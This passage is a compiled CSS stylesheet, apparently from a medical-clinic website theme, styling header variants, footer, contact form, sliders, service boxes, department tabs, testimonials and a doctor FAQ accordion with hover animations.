    -webkit-transform : translateX(6px);
    transform         : translateX(6px); }

  33.3% {
    -webkit-transform : translateX(-5px);
    transform         : translateX(-5px); }

  49.95% {
    -webkit-transform : translateX(4px);
    transform         : translateX(4px); }

  66.6% {
    -webkit-transform : translateX(-2px);
    transform         : translateX(-2px); }

  83.25% {
    -webkit-transform : translateX(1px);
    transform         : translateX(1px); }

  100% {
    -webkit-transform : translateX(0);
    transform         : translateX(0); } }

@keyframes hvr-icon-wobble-horizontal {
  /*
    Header V2
*/
  16.65% {
    -webkit-transform : translateX(6px);
    transform         : translateX(6px); }

  33.3% {
    -webkit-transform : translateX(-5px);
    transform         : translateX(-5px); }

  49.95% {
    -webkit-transform : translateX(4px);
    transform         : translateX(4px); }

  66.6% {
    -webkit-transform : translateX(-2px);
    transform         : translateX(-2px); }

  83.25% {
    -webkit-transform : translateX(1px);
    transform         : translateX(1px); }

  100% {
    -webkit-transform : translateX(0);
    transform         : translateX(0); } }

.header-v2, .header-v3, .header-v5 {
  box-shadow : none;
  position   : absolute;
  left       : 0;
  right      : 0;
  z-index    : 9; }
  .header-v2.uk-active, .header-v3.uk-active, .header-v5.uk-active {
    z-index : 999; }
  .header-v2.uk-active .header .logo, .header-v3.uk-active .header .logo, .header-v5.uk-active .header .logo {
    height : 45px; }
  .header-v2.uk-active .header .main-menu .primary-menu li a, .header-v3.uk-active .header .main-menu .primary-menu li a, .header-v5.uk-active .header .main-menu .primary-menu li a {
    line-height : 45px; }
  .header-v2 .header .top-bar, .header-v3 .header .top-bar, .header-v5 .header .top-bar {
    height      : auto;
    line-height : 20px;
    background  : #fff;
    padding     : 35px 55px; }
  .header-v2 .header .top-bar.theme-default:before, .header-v3 .header .top-bar.theme-default:before, .header-v5 .header .top-bar.theme-default:before {
    display : none; }
  .header-v2 .header .top-bar:before, .header-v3 .header .top-bar:before, .header-v5 .header .top-bar:before {
    content    : '';
    width      : 1px;
    height     : 100%;
    background : #eaebeb;
    position   : absolute;
    left       : 290px;
    top        : 0;
    bottom     : 0; }
  .header-v2 .header .top-bar .logo, .header-v3 .header .top-bar .logo, .header-v5 .header .top-bar .logo {
    height : auto; }
  .header-v2 .header .top-bar .box, .header-v3 .header .top-bar .box, .header-v5 .header .top-bar .box {
    display : inline-flex; }
  .header-v2 .header .top-bar .box .box-icon, .header-v3 .header .top-bar .box .box-icon, .header-v5 .header .top-bar .box .box-icon {
    margin-right : 15px; }
  .header-v2 .header .top-bar .box .box-icon span, .header-v3 .header .top-bar .box .box-icon span, .header-v5 .header .top-bar .box .box-icon span {
    font-size : 36px;
    color     : #4e5453; }
  .header-v2 .header .top-bar .box .box-text h5, .header-v3 .header .top-bar .box .box-text h5, .header-v5 .header .top-bar .box .box-text h5 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 16px;
    color         : #1b2725;
    margin-bottom : 0; }
  .header-v2 .header .top-bar .box .box-text p, .header-v3 .header .top-bar .box .box-text p, .header-v5 .header .top-bar .box .box-text p, .header-v2 .header .top-bar .box .box-text a, .header-v3 .header .top-bar .box .box-text a, .header-v5 .header .top-bar .box .box-text a {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 12px;
    color     : #4e5453; }
  .header-v2 .header .main-menu, .header-v3 .header .main-menu, .header-v5 .header .main-menu {
    padding : 0 35px;
    float   : none; }
  .header-v2 .header .main-menu li a, .header-v3 .header .main-menu li a, .header-v5 .header .main-menu li a {
    font-size : 14px;
    color     : #fff; }
  .header-v2 .header .main-menu .primary-menu .hvr-icon-drop, .header-v3 .header .main-menu .primary-menu .hvr-icon-drop, .header-v5 .header .main-menu .primary-menu .hvr-icon-drop {
    -webkit-transform : perspective(1px) translateZ(0);
    -moz-transform    : perspective(1px) translateZ(0);
    -ms-transform     : perspective(1px) translateZ(0);
    -o-transform      : perspective(1px) translateZ(0);
    transform         : perspective(1px) translateZ(0); }
  .header-v2 .header .main-menu .primary-menu .hvr-icon-drop:hover i, .header-v3 .header .main-menu .primary-menu .hvr-icon-drop:hover i, .header-v5 .header .main-menu .primary-menu .hvr-icon-drop:hover i {
    -webkit-transition-duration       : 0.3s;
    -moz-transition-duration          : 0.3s;
    -ms-transition-duration           : 0.3s;
    -o-transition-duration            : 0.3s;
    transition-duration               : 0.3s;
    -webkit-animation-name            : hvr-icon-drop;
    -moz-animation-name               : hvr-icon-drop;
    -ms-animation-name                : hvr-icon-drop;
    -o-animation-name                 : hvr-icon-drop;
    animation-name                    : hvr-icon-drop;
    -webkit-animation-duration        : 0.5s;
    -moz-animation-duration           : 0.5s;
    -ms-animation-duration            : 0.5s;
    -o-animation-duration             : 0.5s;
    animation-duration                : 0.5s;
    -webkit-animation-fill-mode       : forwards;
    -moz-animation-fill-mode          : forwards;
    -ms-animation-fill-mode           : forwards;
    -o-animation-fill-mode            : forwards;
    animation-fill-mode               : forwards;
    -webkit-animation-timing-function : ease-in-out;
    -moz-animation-timing-function    : ease-in-out;
    -ms-animation-timing-function     : ease-in-out;
    -o-animation-timing-function      : ease-in-out;
    animation-timing-function         : ease-in-out;
    -webkit-animation-timing-function : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -moz-animation-timing-function    : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -ms-animation-timing-function     : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-animation-timing-function      : cubic-bezier(0.52, 1.64, 0.37, 0.66);
    animation-timing-function         : cubic-bezier(0.52, 1.64, 0.37, 0.66); }
  .header-v2 .header .main-menu .primary-menu .hvr-icon-drop i, .header-v3 .header .main-menu .primary-menu .hvr-icon-drop i, .header-v5 .header .main-menu .primary-menu .hvr-icon-drop i {
    opacity : 0;
    -webkit-transform : translateZ(0);
    -moz-transform    : translateZ(0);
    -ms-transform     : translateZ(0);
    -o-transform      : translateZ(0);
    transform         : translateZ(0); }
  .header-v2 .header .main-menu .primary-menu li, .header-v3 .header .main-menu .primary-menu li, .header-v5 .header .main-menu .primary-menu li {
    margin : 0; }
  .header-v2 .header .main-menu .primary-menu li:hover > a, .header-v3 .header .main-menu .primary-menu li:hover > a, .header-v5 .header .main-menu .primary-menu li:hover > a, .header-v2 .header .main-menu .primary-menu li.uk-active > a, .header-v3 .header .main-menu .primary-menu li.uk-active > a, .header-v5 .header .main-menu .primary-menu li.uk-active > a, .header-v2 .header .main-menu .primary-menu li.current_page_item > a, .header-v3 .header .main-menu .primary-menu li.current_page_item > a, .header-v5 .header .main-menu .primary-menu li.current_page_item > a {
    color      : #fff;
    background : transparent; }
  .header-v2 .header .main-menu .primary-menu li a, .header-v3 .header .main-menu .primary-menu li a, .header-v5 .header .main-menu .primary-menu li a {
    line-height : 48px; }
  .header-v2 .header .main-menu .primary-menu li a:before, .header-v3 .header .main-menu .primary-menu li a:before, .header-v5 .header .main-menu .primary-menu li a:before {
    display : none; }
  .header-v2 .header .main-menu .primary-menu li a i, .header-v3 .header .main-menu .primary-menu li a i, .header-v5 .header .main-menu .primary-menu li a i {
    position : absolute;
    left     : 0;
    top      : 15px; }
  .header-v2 .header .main-menu .primary-menu li .uk-dropdown, .header-v3 .header .main-menu .primary-menu li .uk-dropdown, .header-v5 .header .main-menu .primary-menu li .uk-dropdown {
    background : #5460ac; }
  .header-v2 .header .main-menu .primary-menu li .uk-dropdown .sub-menu, .header-v3 .header .main-menu .primary-menu li .uk-dropdown .sub-menu, .header-v5 .header .main-menu .primary-menu li .uk-dropdown .sub-menu, .header-v2 .header .main-menu .primary-menu li .uk-dropdown .children, .header-v3 .header .main-menu .primary-menu li .uk-dropdown .children, .header-v5 .header .main-menu .primary-menu li .uk-dropdown .children {
    background : #5460ac; }
  .header-v2 .header .main-menu .logo-mobi, .header-v3 .header .main-menu .logo-mobi, .header-v5 .header .main-menu .logo-mobi {
    display     : flex;
    align-items : center;
    float       : left;
    height      : 70px; }
  .header-v2 .header .main-menu .logo-mobi a, .header-v3 .header .main-menu .logo-mobi a, .header-v5 .header .main-menu .logo-mobi a {
    display : inline-block; }
  .header-v2 .header .main-menu .logo-mobi a img, .header-v3 .header .main-menu .logo-mobi a img, .header-v5 .header .main-menu .logo-mobi a img {
    display : block; }
  .header-v2 .header .main-menu .search, .header-v3 .header .main-menu .search, .header-v5 .header .main-menu .search {
    margin-top : 3px;
    position   : relative; }
  .header-v2 .header .main-menu .search a, .header-v3 .header .main-menu .search a, .header-v5 .header .main-menu .search a {
    font-size   : 14px;
    color       : #fff;
    line-height : 45px; }
  .header-v2 .header .main-menu .search .uk-dropdown, .header-v3 .header .main-menu .search .uk-dropdown, .header-v5 .header .main-menu .search .uk-dropdown {
    background : #5460ac; }
  .header-v2 .header .main-menu .search .uk-dropdown input, .header-v3 .header .main-menu .search .uk-dropdown input, .header-v5 .header .main-menu .search .uk-dropdown input {
    height        : 30px;
    border-radius : 0;
    width         : 100%;
    background    : #fff;
    outline       : none;
    border        : none;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 12px;
    color         : #1b2725; }
  .header-v2 .header .bars-mobile, .header-v3 .header .bars-mobile, .header-v5 .header .bars-mobile {
    width    : 16px;
    height   : 14px;
    position : absolute;
    top      : 29px;
    right    : 0; }
  .header-v2 .header .bars-mobile span:nth-child(2), .header-v3 .header .bars-mobile span:nth-child(2), .header-v5 .header .bars-mobile span:nth-child(2) {
    top : 5px;
    -webkit-transform : rotate(45deg);
    -moz-transform    : rotate(45deg);
    -ms-transform     : rotate(45deg);
    -o-transform      : rotate(45deg);
    transform         : rotate(45deg); }
  .header-v2 .header .bars-mobile span:nth-child(3), .header-v3 .header .bars-mobile span:nth-child(3), .header-v5 .header .bars-mobile span:nth-child(3) {
    top : 5px;
    -webkit-transform : rotate(-45deg);
    -moz-transform    : rotate(-45deg);
    -ms-transform     : rotate(-45deg);
    -o-transform      : rotate(-45deg);
    transform         : rotate(-45deg); }
  .header-v2 .header .bars-mobile span:nth-child(4), .header-v3 .header .bars-mobile span:nth-child(4), .header-v5 .header .bars-mobile span:nth-child(4) {
    top   : 10px;
    width : 0%;
    left  : 50%; }

@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity : 0; }

  50% {
    opacity : 0;
    -webkit-transform : translateY(-100%);
    -moz-transform    : translateY(-100%);
    -ms-transform     : translateY(-100%);
    -o-transform      : translateY(-100%);
    transform         : translateY(-100%); }

  51%, 100% {
    opacity : 1; } }

@keyframes hvr-icon-drop {
  /*
    Header V3
*/
  0% {
    opacity : 0; }

  50% {
    opacity : 0;
    -webkit-transform : translateY(-100%);
    -moz-transform    : translateY(-100%);
    -ms-transform     : translateY(-100%);
    -o-transform      : translateY(-100%);
    transform         : translateY(-100%); }

  51%, 100% {
    opacity : 1; } }

.header-v3 {
  position      : static;
  margin-bottom : -23px;
  /*
    Header V4
*/ }
  .header-v3.tranparent-header .header .top-bar, .header-v3.title-bar .header .top-bar {
    padding-left  : 15px;
    padding-right : 15px; }
  .header-v3 .header {
    position : relative;
    z-index  : 9; }
  .header-v3 .header .top-bar {
    padding : 22px 0; }
  .header-v3 .header .top-bar:before {
    left : 33%; }
  .header-v3 .header .top-bar li {
    position : relative; }
  .header-v3 .header .top-bar li:before {
    content           : '';
    width             : 2px;
    height            : 45px;
    background        : #f4f4f5;
    position          : absolute;
    left              : 55px;
    top               : 50%;
    -webkit-transform : translateY(-50%) skew(20deg);
    -moz-transform    : translateY(-50%) skew(20deg);
    -ms-transform     : translateY(-50%) skew(20deg);
    -o-transform      : translateY(-50%) skew(20deg);
    transform         : translateY(-50%) skew(20deg); }
  .header-v3 .header .top-bar li:first-child:before {
    display : none; }
  .header-v3 .header .top-bar .box {
    display : block; }
  .header-v3 .header .top-bar .box .box-text h5 span {
    margin-right : 12px;
    font-size    : 16px;
    color        : #5460ac; }
  .header-v3 .header .top-bar .box .box-text p, .header-v3 .header .top-bar .box .box-text a {
    color : #7a7c7d; }

.header-v4 {
  box-shadow : 0 0 13px rgba(0, 0, 0, .25);
  /*
    Header V5
*/ }
  .header-v4.tranparent-header {
    box-shadow : none; }
  .header-v4.title-bar .header {
    padding-left  : 15px;
    padding-right : 15px; }
  .header-v4 .header .main-menu .primary-menu {
    display : none; }
  .header-v4 .header .main-menu .primary-menu li a {
    line-height : 90px; }

.header-v5 {
  position : static; }
  .header-v5.uk-active {
    padding    : 0;
    background : transparent; }
  .header-v5.uk-active .header {
    margin-bottom : 0; }
  .header-v5.uk-active .menu-pages {
    display : none; }
  .header-v5 .header {
    background : #5460ac;
    position   : relative;
    z-index    : 2; }
  .header-v5 .header .top-bar {
    padding : 31px 55px; }
  .header-v5.header-default {
    padding-top : 0; }
  .header-v5.header-default .header .top-bar:before {
    display : none; }
  .header-v5.header-default .header .top-bar .logo {
    width : 100%; }
  .header-v5.header-default .header .top-bar .logo a {
    display : block; }
  .header-v5.header-default .header .top-bar .logo a img {
    margin : auto; }
  .header-v5.header-default .header .main-menu > .primary-menu {
    text-align : center;
    float      : none; }
  .header-v5.header-default .header .main-menu > .primary-menu li {
    text-align : left; }
  .header-v5.header-default .header .main-menu .search:before {
    display : none; }
  .header-v5.header-default .menu-pages {
    text-align : center; }

.page .full-width-header {
  position : relative;
  top      : 0; }
  .page .hidden-title-bar .header {
    position      : relative;
    width         : 100%;
    margin-bottom : 0; }

.footer {
  background : #282d2f; }
  .footer .footer_main {
    padding : 65px 0 55px 0; }
  @media (max-width: 767px) {
    .footer .footer-widget {
      margin-bottom : 50px; } }
  .footer .box .box-title {
    margin-bottom : 32px;
    position      : relative; }
  .footer .box .box-title:before {
    content    : '';
    width      : 50px;
    height     : 1px;
    background : #5460ac;
    position   : absolute;
    left       : 0;
    bottom     : 0; }
  .footer .box .box-title h3 {
    padding-bottom : 12px;
    font-size      : 19px;
    color          : #fff;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    text-transform : uppercase; }
  .footer .box .textwidget ul {
    margin-top : 10px; }
  .footer .box li {
    line-height : 35px;
    color       : #dcddde; }
  .footer .box p {
    font-size   : 14px;
    color       : #dcddde;
    line-height : 25px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .footer .box p i, .footer .box p span {
    min-width     : 20px;
    padding-right : 10px; }
  .footer .box a {
    font-size   : 14px;
    color       : #dcddde;
    line-height : 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .footer .box a i, .footer .box a span {
    min-width     : 20px;
    padding-right : 10px; }
  .footer .box a:hover {
    color : #5460ac; }
  .footer .copyright {
    border-top  : 1px solid #4c5052;
    line-height : 40px; }
  .footer .copyright p, .footer .copyright a {
    font-size : 14px;
    color     : #dcddde;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .footer .copyright p span, .footer .copyright a span {
    padding-left : 7px; }
  .footer .copyright p a {
    text-decoration : underline; }

.footer .nf-form-wrap .nf-field-label, .footer .nf-form-wrap .nf-after-field, .footer .nf-form-wrap .nf-after-form-content {
  display : none; }
  .footer .nf-form-wrap .nf-error .nf-field-element input, .footer .nf-form-wrap .nf-error .nf-field-element textarea {
    border     : 1px solid #e80000;
    box-shadow : none; }
  .footer .nf-form-wrap .nf-field-element input, .footer .nf-form-wrap .nf-field-element textarea {
    outline       : none;
    border        : 1px solid #4c5052;
    border-radius : 5px;
    background    : transparent;
    padding       : 7px 20px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #dcddde; }
  .footer .nf-form-wrap .nf-field-element input:focus, .footer .nf-form-wrap .nf-field-element textarea:focus {
    border : 1px solid #5460ac; }
  .footer .nf-form-wrap .nf-field-element textarea {
    max-height : 100px; }
  .footer .nf-form-wrap .nf-field-element input {
    height      : 40px;
    line-height : 40px; }
  .footer .nf-form-wrap .nf-field-element input[type="button"] {
    outline       : none;
    border        : none;
    background    : #505456;
    line-height   : 40px;
    border-radius : 5px;
    margin-top    : -10px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #dcddde;
    padding       : 0 25px;
    cursor        : pointer; }
  .footer .nf-form-wrap .nf-field-element input[type="button"]:hover {
    background : #5460ac; }

.slider-v1, .slider-v2 {
  /*
    Services
*/ }
  .slider-v1 #slider_v1, .slider-v2 #slider_v1 {
    overflow : hidden; }
  .slider-v1 .banner-caption-h1, .slider-v2 .banner-caption-h1 {
    font-size      : 60px;
    line-height    : 74px;
    font-family : 'PT Serif', serif;
    font-weight : 400;
    letter-spacing : 5px;
    color          : #1b2725; }
  .slider-v1 .banner-caption-h1 strong, .slider-v2 .banner-caption-h1 strong {
    font-weight : 700 !important;
    color       : #5460ac; }
  .slider-v1 .banner-caption-p, .slider-v2 .banner-caption-p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 19px;
    color     : #7a7c7d; }
  .slider-v1 .banner-caption-button .mediczop-button a, .slider-v2 .banner-caption-button .mediczop-button a {
    line-height : 41px !important; }

.services-box-1 {
  display : block;
  z-index : 99;
  margin  : 0 15px;
  /*
    About The Best
*/ }
  .services-box-1.box-position {
    position : absolute;
    left     : 0;
    right    : 0;
    bottom   : -15px; }
  .services-box-1 .box {
    padding       : 40px 30px 50px 50px;
    background    : rgba(255, 255, 255, .8);
    border-radius : 5px;
    overflow      : hidden;
    position      : relative; }
  .services-box-1 .box:before {
    content       : '';
    width         : 100%;
    height        : 100%;
    margin-bottom : 15px;
    position      : absolute;
    left          : 0;
    right         : 0;
    bottom        : -100%;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    transition : all 0.5s ease; }
  .services-box-1 .box:hover:before {
    margin-bottom : 0;
    bottom        : 0; }
  .services-box-1 .box:hover .box-icon [class^="better-icon-"]:before {
    color : #fff; }
  .services-box-1 .box:hover .box-text h3 {
    color : #fff; }
  .services-box-1 .box:hover .box-text p {
    color : #fff; }
  .services-box-1 .box .box-icon {
    float    : left;
    position : relative;
    z-index  : 2; }
  .services-box-1 .box .box-icon [class^="better-icon-"] {
    min-height  : 50px;
    display     : flex;
    align-items : center; }
  .services-box-1 .box .box-icon [class^="better-icon-"]:before {
    margin    : 0;
    font-size : 50px;
    color     : #1b2725;
    transition : all 0.5s ease; }
  .services-box-1 .box .box-text {
    margin-left : 95px;
    margin-top  : -5px;
    position    : relative;
    z-index     : 2; }
  .services-box-1 .box .box-text h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size      : 28px;
    line-height    : 30px;
    color          : #1b2725;
    padding-bottom : 13px;
    transition : all 0.5s ease;
    margin-bottom  : 0; }
  .services-box-1 .box .box-text p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #4e5453;
    transition : all 0.5s ease; }
  @media (max-width: 768px) {
  .services-box-1 {
    margin-top    : 30px;
    margin-bottom : 0; }
    .services-box-1 .box:before {
      margin-bottom : 0;
      bottom        : 0; }
      .services-box-1 .box .box-icon [class^="better-icon-"]:before {
        color : #fff; }
      .services-box-1 .box .box-text h3 {
        color : #fff; }
        .services-box-1 .box .box-text p {
          color : #fff; } }

.about-the-best {
  /*
    Medical Departments
*/ }
  .about-the-best.mediczop-set-pd {
    padding-top : 130px; }
  .about-the-best .content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 16px;
    color         : #4e5453;
    padding-right : 5%; }
  .about-the-best .box-time {
    border        : 1px solid #dcddde;
    border-radius : 5px;
    background    : #f4f4f4; }
  .about-the-best .box-time .time {
    line-height   : 60px;
    padding       : 0 25px;
    border-bottom : 1px solid #dcddde; }
  .about-the-best .box-time .time:last-child {
    border-bottom : none; }
  .about-the-best .box-time .time:hover h3 {
    color : #5460ac; }
  .about-the-best .box-time .time h3 {
    float         : left;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size     : 19px;
    color         : #1b2725;
    transition : all 0.5s ease;
    margin-bottom : 0;
    line-height   : inherit; }
  .about-the-best .box-time .time p {
    float         : right;
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size     : 19px;
    color         : #7a7c7d;
    margin-bottom : 0; }

.medical-departments, .medical-departments-v2, .medical-departments-v3 {
  /*
    Book An Appointment
*/ }
  .medical-departments .mediczop-title, .medical-departments-v2 .mediczop-title, .medical-departments-v3 .mediczop-title {
    padding-bottom : 58px; }
  .medical-departments .switcher-menu, .medical-departments-v2 .switcher-menu, .medical-departments-v3 .switcher-menu {
    margin-right : 30px; }
  .medical-departments .switcher-menu li, .medical-departments-v2 .switcher-menu li, .medical-departments-v3 .switcher-menu li {
    position : relative; }
  .medical-departments .switcher-menu li:nth-child(odd), .medical-departments-v2 .switcher-menu li:nth-child(odd), .medical-departments-v3 .switcher-menu li:nth-child(odd) {
    background : #f8f8f8; }
  .medical-departments .switcher-menu li:nth-child(even), .medical-departments-v2 .switcher-menu li:nth-child(even), .medical-departments-v3 .switcher-menu li:nth-child(even) {
    background : #f1f1f1; }
  .medical-departments .switcher-menu li:before, .medical-departments-v2 .switcher-menu li:before, .medical-departments-v3 .switcher-menu li:before {
    content       : '';
    width         : 0;
    height        : 0;
    border-top    : 10px solid transparent;
    border-left   : 10px solid #59e3bf;
    border-bottom : 10px solid transparent;
    opacity       : 0;
    position      : absolute;
    right         : 0;
    top           : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .medical-departments .switcher-menu li:hover, .medical-departments-v2 .switcher-menu li:hover, .medical-departments-v3 .switcher-menu li:hover, .medical-departments .switcher-menu li.uk-active, .medical-departments-v2 .switcher-menu li.uk-active, .medical-departments-v3 .switcher-menu li.uk-active {
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf); }
  .medical-departments .switcher-menu li:hover:before, .medical-departments-v2 .switcher-menu li:hover:before, .medical-departments-v3 .switcher-menu li:hover:before, .medical-departments .switcher-menu li.uk-active:before, .medical-departments-v2 .switcher-menu li.uk-active:before, .medical-departments-v3 .switcher-menu li.uk-active:before {
    right   : -10px;
    opacity : 1; }
  .medical-departments .switcher-menu li:hover a, .medical-departments-v2 .switcher-menu li:hover a, .medical-departments-v3 .switcher-menu li:hover a, .medical-departments .switcher-menu li.uk-active a, .medical-departments-v2 .switcher-menu li.uk-active a, .medical-departments-v3 .switcher-menu li.uk-active a {
    color : #fff; }
  .medical-departments .switcher-menu li a, .medical-departments-v2 .switcher-menu li a, .medical-departments-v3 .switcher-menu li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    display        : block;
    padding-left   : 45px;
    font-size      : 16px;
    color          : #4e5453;
    line-height    : 55px;
    text-transform : uppercase; }
  .medical-departments .switcher-content .box h3, .medical-departments-v2 .switcher-content .box h3, .medical-departments-v3 .switcher-content .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size      : 33px;
    line-height    : 36px;
    padding-bottom : 24px; }
  .medical-departments .switcher-content .box p, .medical-departments-v2 .switcher-content .box p, .medical-departments-v3 .switcher-content .box p {
    font-weight : 700;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 13px; }
  .medical-departments .switcher-content .box p strong, .medical-departments-v2 .switcher-content .box p strong, .medical-departments-v3 .switcher-content .box p strong {
    font-weight : 700; }
  .medical-departments .switcher-content .box .mediczop-button, .medical-departments-v2 .switcher-content .box .mediczop-button, .medical-departments-v3 .switcher-content .box .mediczop-button {
    margin : 9px 0 42px 0; }
  .medical-departments .switcher-content .box .mediczop-button a, .medical-departments-v2 .switcher-content .box .mediczop-button a, .medical-departments-v3 .switcher-content .box .mediczop-button a {
    line-height : 40px;
    color       : #1b2725;
    font-weight : 400; }
  .medical-departments .switcher-content .box .mediczop-button a:before, .medical-departments-v2 .switcher-content .box .mediczop-button a:before, .medical-departments-v3 .switcher-content .box .mediczop-button a:before {
    opacity : 1; }
  .medical-departments .switcher-content .box .mediczop-button a:hover, .medical-departments-v2 .switcher-content .box .mediczop-button a:hover, .medical-departments-v3 .switcher-content .box .mediczop-button a:hover {
    color : #fff; }
  .medical-departments .switcher-content .box .mediczop-button a:hover:before, .medical-departments-v2 .switcher-content .box .mediczop-button a:hover:before, .medical-departments-v3 .switcher-content .box .mediczop-button a:hover:before {
    opacity : 0; }

.book-an-appointment {
  background-attachment   : fixed;
  background-position     : center;
  background-repeat       : no-repeat;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Better Awards
*/ }
  .book-an-appointment img {
    display : block; }
  .book-an-appointment.book-v3 .box {
    margin : 0; }
  .book-an-appointment .box {
    margin     : 40px 0 -70px 0;
    background : #fff;
    box-shadow : 0 0 32px rgba(0, 0, 0, .13);
    padding    : 60px 45px; }
  .book-an-appointment .box .mediczop-button-gradeint-v1 a:before {
    border-radius : 0; }

.mediczop-awards {
  /*
    Carousel Logo
*/ }
  .mediczop-awards.mediczop-set-pd {
    padding-top : 160px; }
  .mediczop-awards .mediczop-title {
    padding-bottom : 60px; }
  .mediczop-awards .box-content p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 16px;
    color     : #4e5453;
    padding   : 0 20%; }

.carousel-logo {
  padding : 55px 0;
  /*
    Client Say
*/ }
  .carousel-logo li img {
    display : block;
    margin  : 0 auto; }

.client-say {
  background-attachment   : fixed;
  background-position     : center;
  background-repeat       : no-repeat;
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  /*
    Our Doctor
*/ }
  .client-say .mediczop-title {
    padding-bottom : 70px; }
  .client-say .mediczop-title h3 {
    color : #fff; }
  .client-say .mediczop-title p {
    color : #fff; }
  .client-say li .box .mediczop-box-img-hv-shin {
    margin-bottom : 20px;
    width         : 75px;
    height        : 75px;
    display       : inline-block;
    border-radius : 50%; }
  .client-say li .box .mediczop-box-img-hv-shin img {
    display : block;
    margin  : 0 auto; }
  .client-say li .box .excerpt-box {
    margin-bottom : 20px; }
  .client-say li .box p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size   : 19px;
    color       : #fff;
    line-height : 30px;
    padding     : 0 15% 0 15%; }
  .client-say li .box h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    font-size      : 19px;
    color          : #fff;
    padding-bottom : 5px;
    margin-bottom  : 0; }
  .client-say li .box h6 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size     : 15px;
    color         : #fff;
    font-style    : italic;
    margin-bottom : 0;
    margin-top    : 0; }
  .client-say .uk-slidenav {
    display     : block;
    width       : 15px;
    height      : 15px;
    line-height : 15px;
    font-size   : 36px;
    margin-top  : 0;
    opacity     : 1;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .client-say .uk-slidenav-previous {
    left : 0; }
  .client-say .uk-slidenav-next {
    right : 0; }

.our-doctor .mediczop-title {
  padding-bottom : 70px; }
  .our-doctor .box-question .holder-question .has-title {
    margin-bottom : 10px;
    background    : #fafafa;
    border        : 1px solid #dcddde;
    border-radius : 25px;
    line-height   : 48px;
    overflow      : hidden; }
  .our-doctor .box-question .holder-question .has-title:hover, .our-doctor .box-question .holder-question .has-title.uk-active {
    border     : 1px solid #5460ac;
    background : #5460ac; }
  .our-doctor .box-question .holder-question .has-title:hover a, .our-doctor .box-question .holder-question .has-title.uk-active a {
    color : #fff; }
  .our-doctor .box-question .holder-question .has-title:first-child .sub-content {
    display : block; }
  .our-doctor .box-question .holder-question .has-title:last-child {
    margin-bottom : 0; }
  .our-doctor .box-question .holder-question .has-title a {
    display       : block;
    border-radius : 25px;
    padding       : 0 60px 0 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    font-size     : 16px;
    color         : #4e5453;
    position      : relative;
    z-index       : 1; }
  .our-doctor .box-question .holder-question .has-title a span {
    position   : absolute;
    right      : 30px;
    top        : 50%;
    margin-top : -7px; }
  .our-doctor .box-question .holder-question .has-title .sub-content {
    background : #fafafa;
    display    : none; }
  .our-doctor .box-question .holder-question .has-title .sub-content p {
    padding       : 25px 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #7a7c7d;
    line-height   : 30px;
    margin-bottom : 0; }

.our-partner {
  padding : 40px 0; }
  .our-partner .mediczop-title {
    padding-bottom : 0; }

.slidenav .uk-slidenav {
  width         : 18px;
  height        : 18px;
  line-height   : 18px;
  background    : #bcbdbe;
  border-radius : 5px;
  display       : block;
  font-size     : 10px;
  color         : #fff;
  margin        : 0;
  -webkit-transform : translateY(-50%);
  -moz-transform    : translateY(-50%);
  -ms-transform     : translateY(-50%);
  -o-transform      : translateY(-50%);
  transform         : translateY(-50%); }
  .slidenav .uk-slidenav-previous {
    left : -5px; }
  .slidenav .uk-slidenav-previous:before {
    content : '\f0d9'; }
  .slidenav .uk-slidenav-next {
    right : -5px; }
  .slidenav .uk-slidenav-next:before {
    content : '\f0da'; }

.slider-v2 {
  /*
    Services
*/ }
  .slider-v2 .banner-caption-h1 {
    font-weight : 700;
    padding    : 0 37px;
    background : rgba(255, 255, 255, .8); }
  .slider-v2 .banner-caption-p {
    color : #4e5453; }

.services-box-2 .box:hover .box-icon {
  background : #5460ac; }
